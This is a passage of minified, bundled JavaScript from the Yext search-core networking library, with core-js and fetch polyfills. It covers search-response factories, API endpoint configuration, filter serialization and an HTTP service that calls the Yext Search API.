Ec=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createSpellCheck=void 0,n.createSpellCheck=function(e){return{originalQuery:e.originalQuery,correctedQuery:e.correctedQuery.value,type:e.type,matchedSubstrings:e.correctedQuery.matchedSubstrings}}});pt(Ec);var Zu=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createAppliedQueryFilter=void 0,n.createAppliedQueryFilter=function(e){return et({displayKey:e.displayKey,displayValue:e.displayValue,filter:(0,Ga.createFieldValueFilter)(it(e)),type:e.type},e.details&&{details:e.details})}});pt(Zu);var Za=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createVerticalResults=void 0,n.createVerticalResults=function(e){var t;return{appliedQueryFilters:e.appliedQueryFilters?ht(t=e.appliedQueryFilters).call(t,Zu.createAppliedQueryFilter):[],queryDurationMillis:e.queryDurationMillis,results:Ka.ResultsFactory.create(e.results,e.source),resultsCount:e.resultsCount,source:e.source,verticalKey:e.verticalConfigId}}});pt(Za);var Qu=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createVerticalSearchResponse=void 0,n.createVerticalSearchResponse=function e(t){var i,o,a;return{verticalResults:(0,Za.createVerticalResults)(t.response),queryId:t.response.queryId,directAnswer:t.response.directAnswer&&(0,xc.createDirectAnswer)(t.response.directAnswer),searchIntents:t.response.searchIntents,facets:(0,Gu.createFacets)(t.response.facets),spellCheck:t.response.spellCheck&&(0,Ec.createSpellCheck)(t.response.spellCheck),locationBias:t.response.locationBias&&(0,Ac.createLocationBias)(t.response.locationBias),allResultsForVertical:t.response.allResultsForVertical&&e({response:t.response.allResultsForVertical}),alternativeVerticals:null===(o=null===(i=t.response.alternativeVerticals)||void 0===i?void 0:i.modules)||void 0===o?void 0:ht(o).call(o,Za.createVerticalResults),uuid:null===(a=t.meta)||void 0===a?void 0:a.uuid,queryRulesActionsData:t.response.queryRulesActionsData}}});pt(Qu);var Qa=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.Environment=void 0,(e=n.Environment||(n.Environment={})).PROD="prod",e.SANDBOX="sbx"});pt(Qa);var Wa=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.CloudRegion=void 0,(e=n.CloudRegion||(n.CloudRegion={})).US="us",e.EU="eu"});pt(Wa);var Ui=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.CloudChoice=void 0,(e=n.CloudChoice||(n.CloudChoice={})).GLOBAL_MULTI="GLOBAL-MULTI",e.GLOBAL_GCP="GLOBAL-GCP"});pt(Ui);var Br=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.SandboxEndpoints=n.EndpointsFactory=n.defaultApiVersion=void 0,n.defaultApiVersion=20220511;var e=function(){function t(o){this.environment=o?.environment||Qa.Environment.PROD,this.cloudRegion=o?.cloudRegion||Wa.CloudRegion.US,this.cloudChoice=o?.cloudChoice||Ui.CloudChoice.GLOBAL_MULTI}var i=t.prototype;return i.getDomain=function(){return this.cloudChoice===Ui.CloudChoice.GLOBAL_GCP?"https://"+this.environment+"-cdn-gcp."+this.cloudRegion+".yextapis.com":"https://"+this.environment+"-cdn."+this.cloudRegion+".yextapis.com"},i.getEndpoints=function(){return{universalSearch:this.getDomain()+"/v2/accounts/me/search/query",verticalSearch:this.getDomain()+"/v2/accounts/me/search/vertical/query",questionSubmission:this.getDomain()+"/v2/accounts/me/createQuestion",status:"https://answersstatus.pagescdn.com",universalAutocomplete:this.getDomain()+"/v2/accounts/me/search/autocomplete",verticalAutocomplete:this.getDomain()+"/v2/accounts/me/search/vertical/autocomplete",filterSearch:this.getDomain()+"/v2/accounts/me/search/filtersearch"}},t}();n.EndpointsFactory=e,n.SandboxEndpoints=new e({environment:Qa.Environment.SANDBOX,cloudRegion:Wa.CloudRegion.US,cloudChoice:Ui.CloudChoice.GLOBAL_MULTI}).getEndpoints()});pt(Br);var $a=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.QuerySource=void 0,(e=n.QuerySource||(n.QuerySource={})).Standard="STANDARD",e.Overlay="OVERLAY",e.Autocomplete="AUTOCOMPLETE"});pt($a);var Wu=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createFailedVertical=void 0,n.createFailedVertical=function(e){return{verticalKey:e.verticalConfigId,errorType:e.errorType,queryDurationMillis:e.queryDurationMillis,details:e.details}}});pt(Wu);var $u=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createUniversalSearchResponse=void 0,n.createUniversalSearchResponse=function(e){var t,i;return{verticalResults:Ee(e.response.modules)?ht(t=e.response.modules).call(t,Za.createVerticalResults):[],queryId:e.response.queryId,directAnswer:e.response.directAnswer&&(0,xc.createDirectAnswer)(e.response.directAnswer),searchIntents:e.response.searchIntents,spellCheck:e.response.spellCheck&&(0,Ec.createSpellCheck)(e.response.spellCheck),locationBias:e.response.locationBias&&(0,Ac.createLocationBias)(e.response.locationBias),uuid:e.meta.uuid,queryRulesActionsData:e.response.queryRulesActionsData,failedVerticals:null===(i=e.response.failedVerticals)||void 0===i?void 0:ht(i).call(i,Wu.createFailedVertical)}}});pt($u);var G5=Aa("slice"),Z5=ge("species"),Yu=$.Array,Q5=Math.max;rt({target:"Array",proto:!0,forced:!G5},{slice:function(r,n){var e,t,i,o=dr(this),a=Ir(o),s=po(r,a),c=po(void 0===n?a:n,a);if(Nn(o)&&((rc(e=o.constructor)&&(e===Yu||Nn(e.prototype))||ue(e)&&null===(e=e[Z5]))&&(e=void 0),e===Yu||void 0===e))return si(o,s,c);for(t=new(void 0===e?Yu:e)(Q5(c-s,0)),i=0;s<c;s++,i++)s in o&&Pn(t,i,o[s]);return t.length=i,t}});var W5=be("Array").slice,Ju=Array.prototype,fe=function(r){var n=r.slice;return r===Ju||ee(Ju,r)&&n===Ju.slice?W5:n},$5=!pd(function(r){Array.from(r)});rt({target:"Array",stat:!0,forced:$5},{from:ji});var _r=Tt.Array.from,zp=ge("isConcatSpreadable"),Vp=$.TypeError,Y5=gn>=51||!jt(function(){var r=[];return r[zp]=!1,r.concat()[0]!==r}),J5=Aa("concat"),X5=function(r){if(!ue(r))return!1;var n=r[zp];return void 0!==n?!!n:Nn(r)};rt({target:"Array",proto:!0,arity:1,forced:!Y5||!J5},{concat:function(r){var n,e,t,i,o,a=kr(this),s=nc(a,0),c=0;for(n=-1,t=arguments.length;n<t;n++)if(X5(o=-1===n?a:arguments[n])){if(c+(i=Ir(o))>9007199254740991)throw Vp("Maximum allowed index exceeded");for(e=0;e<i;e++,c++)e in o&&Pn(s,c,o[e])}else{if(c>=9007199254740991)throw Vp("Maximum allowed index exceeded");Pn(s,c++,o)}return s.length=c,s}}),mr("asyncIterator");var t4=Object.freeze({__proto__:null});mr("hasInstance"),mr("isConcatSpreadable"),mr("iterator"),mr("match"),mr("matchAll"),mr("replace"),mr("search"),mr("species"),mr("split"),mr("toPrimitive"),Cp(),mr("toStringTag"),jn(Pe("Symbol"),"Symbol"),mr("unscopables"),jn($.JSON,"JSON",!0);var e4=Object.freeze({__proto__:null}),r4=Object.freeze({__proto__:null});da(t4),da(e4),da(r4);var an=Tt.Symbol,mn=ka,Xu=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.isNumberRangeValue=void 0,n.isNumberRangeValue=function(e){return"object"==typeof e&&!!e&&("start"in e||"end"in e)}});function Hp(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}pt(Xu);var Ya=ot(function(r,n){function e(t){var i,o,a={};return(0,Xu.isNumberRangeValue)(t.value)?(t.value.start&&(a[t.value.start.matcher]=t.value.start.value),t.value.end&&(a[t.value.end.matcher]=t.value.end.value)):((o={})[t.matcher]=t.value,a=o),(i={})[t.fieldId]=a,i}Z(n,"__esModule",{value:!0}),n.shapeFieldValueFilterForApi=n.serializeStaticFilters=void 0,n.serializeStaticFilters=function(t){if("fieldValue"!==t.kind){var i=function o(a,s){for(var c,l,f=[],h=function n4(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return Hp(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?Hp(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(s);!(l=h()).done;){var p=l.value;if("fieldValue"!==p.kind){var g=o(p.combinator,p.filters);g&&f.push(g)}else f.push(e(p))}return 0===f.length?void 0:1===f.length?f[0]:((c={})[a]=f,c)}(t.combinator,t.filters);return i&&Se(i)}return Se(e(t))},n.shapeFieldValueFilterForApi=e});pt(Ya);var tf=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.serializeFacets=void 0,n.serializeFacets=function(e){return Se(on(e).call(e,function(t,i){var s,c,o=i.fieldId,a=(c=o,ht(s=i.options).call(s,function(l){return(0,Ya.shapeFieldValueFilterForApi)(et(et({},l),{fieldId:c}))}));return t[o]=a,t},{}))}});pt(tf);var i4=Up.entries;rt({target:"Object",stat:!0},{entries:function(r){return i4(r)}});var sn=Tt.Object.entries,Kp="@yext/search-core",Gp="Typescript Networking Library for the Yext Search API",Zp="./dist/commonjs/src/index.js",Qp="./dist/esm/src/index.js",Wp="./dist/bundle.d.ts",$p=["networking","search api","search","browser","nodejs","typescript","commonjs","es6","yext"],Yp=["dist","legacy","lib","src","THIRD-PARTY-NOTICES"],Jp={node:">=12"},Xp={test:"npm run lint && jest",lint:"eslint . --max-warnings=0","tsc-cjs":"tsc -p tsconfig.cjs.json","tsc-esm":"tsc -p tsconfig.esm.json",tsc:"npm run tsc-cjs && npm run tsc-esm","build-legacy-bundle":"npx webpack",build:"rm -rf dist/** && npm run tsc && npm run build-legacy-bundle && npm run api-extractor && npm run generate-docs","build-ci":"npm run tsc-cjs && npm run api-extractor && npm run generate-docs",dev:"npm run tsc-esm -- --watch",prepublishOnly:"npm run build","api-extractor":"api-extractor run --local --verbose","generate-docs":"api-documenter markdown --input-folder temp --output-folder docs && rm -rf temp && npm run generate-notices","generate-notices":"generate-license-file --input package.json --output THIRD-PARTY-NOTICES --overwrite"},t1={type:"git",url:"https://github.com/yext/search-core.git"},e1={url:"https://github.com/yext/search-core/issues"},r1="https://github.com/yext/search-core#readme",n1={"@babel/core":"^7.12.3","@babel/plugin-transform-runtime":"^7.12.10","@babel/preset-env":"^7.12.1","@babel/preset-typescript":"^7.12.1","@microsoft/api-documenter":"^7.13.76","@microsoft/api-extractor":"^7.19.2","@types/jest":"^28.1.1","@typescript-eslint/eslint-plugin":"^5.16.0","@typescript-eslint/parser":"^5.16.0","@yext/eslint-config-slapshot":"^0.4.0","@yext/eslint-plugin-export-star":"^1.0.2","babel-jest":"^28.1.0","babel-loader":"^8.3.0",eslint:"^8.11.0","eslint-config-react-app":"^7.0.1","eslint-plugin-tsdoc":"^0.2.14","generate-license-file":"^1.3.0",jest:"^28.1.0","jest-environment-jsdom":"^28.1.0","ts-loader":"^8.4.0",typescript:"^4.0.3",webpack:"^5.90.0","webpack-cli":"^4.4.0"},i1={"@babel/runtime-corejs3":"^7.12.5","cross-fetch":"^3.1.5"},o1={bail:0,collectCoverage:!0,collectCoverageFrom:["src/**","!src/models/**/*.ts"],verbose:!0,moduleFileExtensions:["js","ts"],moduleDirectories:["node_modules","<rootDir>"],testEnvironment:"jsdom",testPathIgnorePatterns:["./tests/mocks/*"],testMatch:["<rootDir>/tests/**/*.[jt]s"]},a4=da(Object.freeze({__proto__:null,name:Kp,version:"2.5.4",description:Gp,main:Zp,module:Qp,types:Wp,sideEffects:!1,keywords:$p,files:Yp,engines:Jp,scripts:Xp,repository:t1,author:"slapshot@yext.com",license:"BSD-3-Clause",bugs:e1,homepage:r1,devDependencies:n1,dependencies:i1,jest:o1,default:{name:Kp,version:"2.5.4",description:Gp,main:Zp,module:Qp,types:Wp,sideEffects:!1,keywords:$p,files:Yp,engines:Jp,scripts:Xp,repository:t1,author:"slapshot@yext.com",license:"BSD-3-Clause",bugs:e1,homepage:r1,devDependencies:n1,dependencies:i1,jest:o1}})),br=ot(function(r,n){var e=Ut&&Ut.__importDefault||function(i){return i&&i.__esModule?i:{default:i}};Z(n,"__esModule",{value:!0}),n.getClientSdk=void 0;var t=e(a4).default.version;n.getClientSdk=function(i){var o,a,s={ANSWERS_CORE:t};if(!i)return s;var c=null!==(a=i["Client-SDK"])&&void 0!==a?a:{};return on(o=sn(c)).call(o,function(l,f){var h,p=f[0],g=f[1];return g?et(et({},l),((h={})[p]=g,h)):l},s)}});pt(br);var ef=ot(function(r,n){var e=Ut&&Ut.__awaiter||function(i,o,a,s){return new(a||(a=re))(function(c,l){function f(g){try{p(s.next(g))}catch(y){l(y)}}function h(g){try{p(s.throw(g))}catch(y){l(y)}}function p(g){var y;g.done?c(g.value):(y=g.value,y instanceof a?y:new a(function(b){b(y)})).then(f,h)}p((s=s.apply(i,o||[])).next())})};Z(n,"__esModule",{value:!0}),n.SearchServiceImpl=void 0;var t=function(){function i(a,s,c){this.config=a,this.httpService=s,this.apiResponseValidator=c,this.universalSearchEndpoint=a.endpoints.universalSearch,this.verticalSearchEndpoint=a.endpoints.verticalSearch}var o=i.prototype;return o.universalSearch=function(a){var s,c,l,f;return e(this,void 0,void 0,Dr.mark(function h(){var p,g,y;return Dr.wrap(function(b){for(;;)switch(b.prev=b.next){case 0:if(p=et(et(et({input:a.query,experienceKey:this.config.experienceKey},"apiKey"in this.config&&{api_key:this.config.apiKey}),{v:Br.defaultApiVersion,version:this.config.experienceVersion,limit:Se(a.limit),location:this.stringifyLatLong(a.location),locale:this.config.locale,skipSpellCheck:a.skipSpellCheck,session_id:a.sessionId,sessionTrackingEnabled:a.sessionTrackingEnabled,queryTrigger:a.queryTrigger,context:Se(a.context),referrerPageUrl:a.referrerPageUrl,source:a.querySource||$a.QuerySource.Standard,visitorId:null===(s=this.config.visitor)||void 0===s?void 0:s.id,visitorIdMethod:null===(c=this.config.visitor)||void 0===c?void 0:c.idMethod,restrictVerticals:null===(l=a.restrictVerticals)||void 0===l?void 0:l.join(",")}),null===(f=this.config)||void 0===f?void 0:f.additionalQueryParams),!("token"in this.config)){b.next=7;break}return b.next=4,this.httpService.get(this.universalSearchEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders),this.config.token);case 4:b.t0=b.sent,b.next=10;break;case 7:return b.next=9,this.httpService.get(this.universalSearchEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders));case 9:b.t0=b.sent;case 10:if(!((y=this.apiResponseValidator.validate(g=b.t0))instanceof Error)){b.next=14;break}return b.abrupt("return",re.reject(y));case 14:return b.abrupt("return",(0,$u.createUniversalSearchResponse)(g));case 15:case"end":return b.stop()}},h,this)}))},o.verticalSearch=function(a){var s,c,l,f;return e(this,void 0,void 0,Dr.mark(function h(){var p,g,y;return Dr.wrap(function(b){for(;;)switch(b.prev=b.next){case 0:if(p=et(et(et({experienceKey:this.config.experienceKey},"apiKey"in this.config&&{api_key:this.config.apiKey}),{v:Br.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,input:a.query,location:this.stringifyLatLong(a.location),verticalKey:a.verticalKey,filters:a.staticFilter&&(0,Ya.serializeStaticFilters)(a.staticFilter),limit:a.limit,offset:a.offset,retrieveFacets:a.retrieveFacets,facetFilters:a.facets&&(0,tf.serializeFacets)(a.facets),skipSpellCheck:a.skipSpellCheck,queryTrigger:a.queryTrigger,session_id:a.sessionId,sessionTrackingEnabled:a.sessionTrackingEnabled,sortBys:Se(a.sortBys||[]),context:Se(a.context),referrerPageUrl:a.referrerPageUrl,source:a.querySource||$a.QuerySource.Standard,locationRadius:null===(s=a.locationRadius)||void 0===s?void 0:s.toString(),queryId:a.queryId,visitorId:null===(c=this.config.visitor)||void 0===c?void 0:c.id,visitorIdMethod:null===(l=this.config.visitor)||void 0===l?void 0:l.idMethod}),null===(f=this.config)||void 0===f?void 0:f.additionalQueryParams),!("token"in this.config)){b.next=7;break}return b.next=4,this.httpService.get(this.verticalSearchEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders),this.config.token);case 4:b.t0=b.sent,b.next=10;break;case 7:return b.next=9,this.httpService.get(this.verticalSearchEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders));case 9:b.t0=b.sent;case 10:if(!((y=this.apiResponseValidator.validate(g=b.t0))instanceof Error)){b.next=14;break}return b.abrupt("return",re.reject(y));case 14:return b.abrupt("return",(0,Qu.createVerticalSearchResponse)(g));case 15:case"end":return b.stop()}},h,this)}))},o.stringifyLatLong=function(a){if(a)return a.latitude+","+a.longitude},i}();n.SearchServiceImpl=t});pt(ef);var rf=ot(function(r,n){var e=Ut&&Ut.__awaiter||function(i,o,a,s){return new(a||(a=re))(function(c,l){function f(g){try{p(s.next(g))}catch(y){l(y)}}function h(g){try{p(s.throw(g))}catch(y){l(y)}}function p(g){var y;g.done?c(g.value):(y=g.value,y instanceof a?y:new a(function(b){b(y)})).then(f,h)}p((s=s.apply(i,o||[])).next())})};Z(n,"__esModule",{value:!0}),n.QuestionSubmissionServiceImpl=void 0;var t=function(){function i(o,a,s){this.config=o,this.httpService=a,this.apiResponseValidator=s,this.endpoint=this.config.endpoints.questionSubmission}return i.prototype.submitQuestion=function(o){var a;return e(this,void 0,void 0,Dr.mark(function s(){var c,l,f,h;return Dr.wrap(function(p){for(;;)switch(p.prev=p.next){case 0:if(c=et(et(et({v:Br.defaultApiVersion},"apiKey"in this.config&&{api_key:this.config.apiKey}),{sessionTrackingEnabled:o.sessionTrackingEnabled}),null===(a=this.config)||void 0===a?void 0:a.additionalQueryParams),l={email:o.email,entityId:o.entityId,name:o.name,questionDescription:o.questionDescription,questionLanguage:this.config.locale,questionText:o.questionText,site:"FIRSTPARTY"},!("token"in this.config)){p.next=8;break}return p.next=5,this.httpService.post(this.endpoint,c,l,(0,br.getClientSdk)(o.additionalHttpHeaders),this.config.token);case 5:p.t0=p.sent,p.next=11;break;case 8:return p.next=10,this.httpService.post(this.endpoint,c,l,(0,br.getClientSdk)(o.additionalHttpHeaders));case 10:p.t0=p.sent;case 11:if(!((h=this.apiResponseValidator.validate(f=p.t0))instanceof Error)){p.next=15;break}return p.abrupt("return",re.reject(h));case 15:return p.abrupt("return",{uuid:f.meta.uuid});case 16:case"end":return p.stop()}},s,this)}))},i}();n.QuestionSubmissionServiceImpl=t});pt(rf);var s4=kl.indexOf,nf=ut([].indexOf),a1=!!nf&&1/nf([1],1,-0)<0,c4=_o("indexOf");rt({target:"Array",proto:!0,forced:a1||!c4},{indexOf:function(r){var n=arguments.length>1?arguments[1]:void 0;return a1?nf(this,r,n)||0:s4(this,r,n)}});var l4=be("Array").indexOf,of=Array.prototype,s1=function(r){var n=r.indexOf;return r===of||ee(of,r)&&n===of.indexOf?l4:n},cn=s1,c1=bc.f("iterator"),u4=_c.f,f4=jt(function(){return!Object.getOwnPropertyNames(1)});rt({target:"Object",stat:!0,forced:f4},{getOwnPropertyNames:u4});var Ja,h4=Tt.Object,p4=be("Array").entries,af=Array.prototype,g4={DOMTokenList:!0,NodeList:!0},zi=function(r){var n=r.entries;return r===af||ee(af,r)&&n===af.entries||kt(g4,Rn(r))?p4:n},Xa=Tt.URLSearchParams,v4=fh.PROPER,m4=Pu.trim;rt({target:"String",proto:!0,forced:(Ja="trim",jt(function(){return!!To[Ja]()||"\u200b\x85\u180e"!=="\u200b\x85\u180e"[Ja]()||v4&&To[Ja].name!==Ja}))},{trim:function(){return m4(this)}});var y4=be("String").trim,sf=String.prototype,Fo=function(r){var n=r.trim;return"string"==typeof r||r===sf||ee(sf,r)&&n===sf.trim?y4:n},Io=ot(function(r,n){var o,e=typeof self<"u"?self:Ut,t=function(){function o(){this.fetch=!1,this.DOMException=e.DOMException}return o.prototype=e,new o}();o=t,function(a){var s="URLSearchParams"in o,c="Symbol"in o&&"iterator"in an,l="FileReader"in o&&"Blob"in o&&function(){try{return new Blob,!0}catch{return!1}}(),f="FormData"in o,h="ArrayBuffer"in o;if(h)var p=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],g=ArrayBuffer.isView||function(x){return x&&cn(p).call(p,Object.prototype.toString.call(x))>-1};function y(x){if("string"!=typeof x&&(x=String(x)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(x))throw new TypeError("Invalid character in header field name");return x.toLowerCase()}function b(x){return"string"!=typeof x&&(x=String(x)),x}function S(x){var T={next:function(){var Q=x.shift();return{done:void 0===Q,value:Q}}};return c&&(T[c1]=function(){return T}),T}function C(x){if(this.map={},x instanceof C)U(x).call(x,function(Q,bt){this.append(bt,Q)},this);else if(Ee(x))U(x).call(x,function(Q){this.append(Q[0],Q[1])},this);else if(x){var T;U(T=function(r){return h4.getOwnPropertyNames(r)}(x)).call(T,function(Q){this.append(Q,x[Q])},this)}}function L(x){if(x.bodyUsed)return re.reject(new TypeError("Already read"));x.bodyUsed=!0}function A(x){return new re(function(T,Q){x.onload=function(){T(x.result)},x.onerror=function(){Q(x.error)}})}function q(x){var T=new FileReader,Q=A(T);return T.readAsArrayBuffer(x),Q}function j(x){if(fe(x))return fe(x).call(x,0);var T=new Uint8Array(x.byteLength);return T.set(new Uint8Array(x)),T.buffer}function X(){return this.bodyUsed=!1,this._initBody=function(x){var T;this._bodyInit=x,x?"string"==typeof x?this._bodyText=x:l&&Blob.prototype.isPrototypeOf(x)?this._bodyBlob=x:f&&FormData.prototype.isPrototypeOf(x)?this._bodyFormData=x:s&&Xa.prototype.isPrototypeOf(x)?this._bodyText=x.toString():h&&l&&(T=x)&&DataView.prototype.isPrototypeOf(T)?(this._bodyArrayBuffer=j(x.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):h&&(ArrayBuffer.prototype.isPrototypeOf(x)||g(x))?this._bodyArrayBuffer=j(x):this._bodyText=x=Object.prototype.toString.call(x):this._bodyText="",this.headers.get("content-type")||("string"==typeof x?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):s&&Xa.prototype.isPrototypeOf(x)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},l&&(this.blob=function(){var x=L(this);if(x)return x;if(this._bodyBlob)return re.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return re.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return re.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?L(this)||re.resolve(this._bodyArrayBuffer):this.blob().then(q)}),this.text=function(){var T,Q,bt,x=L(this);if(x)return x;if(this._bodyBlob)return T=this._bodyBlob,bt=A(Q=new FileReader),Q.readAsText(T),bt;if(this._bodyArrayBuffer)return re.resolve(function(T){for(var Q=new Uint8Array(T),bt=new Array(Q.length),Ot=0;Ot<Q.length;Ot++)bt[Ot]=String.fromCharCode(Q[Ot]);return bt.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return re.resolve(this._bodyText)},f&&(this.formData=function(){return this.text().then(W)}),this.json=function(){return this.text().then(JSON.parse)},this}C.prototype.append=function(x,T){x=y(x),T=b(T);var Q=ht(this)[x];ht(this)[x]=Q?Q+", "+T:T},C.prototype.delete=function(x){delete ht(this)[y(x)]},C.prototype.get=function(x){return x=y(x),this.has(x)?ht(this)[x]:null},C.prototype.has=function(x){return ht(this).hasOwnProperty(y(x))},C.prototype.set=function(x,T){ht(this)[y(x)]=b(T)},C.prototype.forEach=function(x,T){for(var Q in ht(this))ht(this).hasOwnProperty(Q)&&x.call(T,ht(this)[Q],Q,this)},C.prototype.keys=function(){var T=[];return U(this).call(this,function(Q,bt){T.push(bt)}),S(T)},C.prototype.values=function(){var T=[];return U(this).call(this,function(Q){T.push(Q)}),S(T)},C.prototype.entries=function(){var T=[];return U(this).call(this,function(Q,bt){T.push([bt,Q])}),S(T)},c&&(C.prototype[c1]=zi(C.prototype));var tt=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function P(x,T){var Q,bt,Ot=(T=T||{}).body;if(x instanceof P){if(x.bodyUsed)throw new TypeError("Already read");this.url=x.url,this.credentials=x.credentials,T.headers||(this.headers=new C(x.headers)),this.method=x.method,this.mode=x.mode,this.signal=x.signal,Ot||null==x._bodyInit||(Ot=x._bodyInit,x.bodyUsed=!0)}else this.url=String(x);if(this.credentials=T.credentials||this.credentials||"same-origin",!T.headers&&this.headers||(this.headers=new C(T.headers)),this.method=(bt=(Q=T.method||this.method||"GET").toUpperCase(),cn(tt).call(tt,bt)>-1?bt:Q),this.mode=T.mode||this.mode||null,this.signal=T.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&Ot)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(Ot)}function W(x){var T,Q=new FormData;return U(T=Fo(x).call(x).split("&")).call(T,function(bt){if(bt){var Ot=bt.split("="),Yt=Ot.shift().replace(/\+/g," "),_t=Ot.join("=").replace(/\+/g," ");Q.append(decodeURIComponent(Yt),decodeURIComponent(_t))}}),Q}function R(x,T){T||(T={}),this.type="default",this.status=void 0===T.status?200:T.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in T?T.statusText:"OK",this.headers=new C(T.headers),this.url=T.url||"",this._initBody(x)}P.prototype.clone=function(){return new P(this,{body:this._bodyInit})},X.call(P.prototype),X.call(R.prototype),R.prototype.clone=function(){return new R(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new C(this.headers),url:this.url})},R.error=function(){var x=new R(null,{status:0,statusText:""});return x.type="error",x};var D=[301,302,303,307,308];R.redirect=function(x,T){if(-1===cn(D).call(D,T))throw new RangeError("Invalid status code");return new R(null,{status:T,headers:{location:x}})},a.DOMException=o.DOMException;try{new a.DOMException}catch{a.DOMException=function(T,Q){this.message=T,this.name=Q;var bt=Error(T);this.stack=bt.stack},a.DOMException.prototype=Cc(Error.prototype),a.DOMException.prototype.constructor=a.DOMException}function Y(x,T){return new re(function(Q,bt){var Ot,Yt=new P(x,T);if(Yt.signal&&Yt.signal.aborted)return bt(new a.DOMException("Aborted","AbortError"));var _t=new XMLHttpRequest;function ye(){_t.abort()}_t.onload=function(){var ce,De,Ke,Te,ae={status:_t.status,statusText:_t.statusText,headers:(ce=_t.getAllResponseHeaders()||"",Ke=new C,Te=ce.replace(/\r?\n[\t ]+/g," "),U(De=Te.split(/\r?\n/)).call(De,function(Hr){var fr,Or=Hr.split(":"),Sr=Fo(fr=Or.shift()).call(fr);if(Sr){var Rt,Kr=Fo(Rt=Or.join(":")).call(Rt);Ke.append(Sr,Kr)}}),Ke)};ae.url="responseURL"in _t?_t.responseURL:ae.headers.get("X-Request-URL"),Q(new R("response"in _t?_t.response:_t.responseText,ae))},_t.onerror=function(){bt(new TypeError("Network request failed"))},_t.ontimeout=function(){bt(new TypeError("Network request failed"))},_t.onabort=function(){bt(new a.DOMException("Aborted","AbortError"))},_t.open(Yt.method,Yt.url,!0),"include"===Yt.credentials?_t.withCredentials=!0:"omit"===Yt.credentials&&(_t.withCredentials=!1),"responseType"in _t&&l&&(_t.responseType="blob"),U(Ot=Yt.headers).call(Ot,function(ce,De){_t.setRequestHeader(De,ce)}),Yt.signal&&(Yt.signal.addEventListener("abort",ye),_t.onreadystatechange=function(){4===_t.readyState&&Yt.signal.removeEventListener("abort",ye)}),_t.send(void 0===Yt._bodyInit?null:Yt._bodyInit)})}Y.polyfill=!0,o.fetch||(o.fetch=Y,o.Headers=C,o.Request=P,o.Response=R),a.Headers=C,a.Request=P,a.Response=R,a.fetch=Y,Z(a,"__esModule",{value:!0})}({}),t.fetch.ponyfill=!0,delete t.fetch.polyfill;var i=t;(n=i.fetch).default=i.fetch,n.fetch=i.fetch,n.Headers=i.Headers,n.Request=i.Request,n.Response=i.Response,r.exports=n});pt(Io);var _4=Io.fetch,ts=ot(function(r,n){function e(t){var i;return U(i=gt(t)).call(i,function(o){null!=t[o]||delete t[o]}),t}Z(n,"__esModule",{value:!0}),n.sanitizeQueryParams=n.addParamsToURL=void 0,n.addParamsToURL=function(t,i){var o=new ip(t),a=new Xa(o.search.substring(1)),s=e(i);for(var c in s)a.append(c,s[c].toString());var l=o.origin+o.pathname,f=a.toString();return f&&(l+="?"+f),l},n.sanitizeQueryParams=e});pt(ts);var cf=ot(function(r,n){var e=Ut&&Ut.__importDefault||function(c){return c&&c.__esModule?c:{default:c}};Z(n,"__esModule",{value:!0}),n.HttpServiceImpl=void 0;var t,c,i=e(Io);(c=t||(t={})).GET="get",c.POST="post";var o=function(){function c(){}var l=c.prototype;return l.get=function(f,h,p,g){return a(f,h,{method:t.GET,mode:"cors",credentials:"include",headers:et({"Client-SDK":s(p)},g&&{Authorization:"Bearer "+g})}).then(function(y){return y.json()})},l.post=function(f,h,p,g,y){var b=(0,ts.sanitizeQueryParams)(p);return a(f,h,et(et({method:t.POST,body:Se(b),mode:"cors"},y&&{credentials:"include"}),{headers:et({"Client-SDK":s(g),"Content-Type":"application/json"},y&&{Authorization:"Bearer "+y})})).then(function(S){return S.json()})},c}();function a(c,l,f){var h=(0,ts.addParamsToURL)(c,l);return typeof window<"u"&&window.fetch?window.fetch(h,f):(0,i.default)(h,f)}function 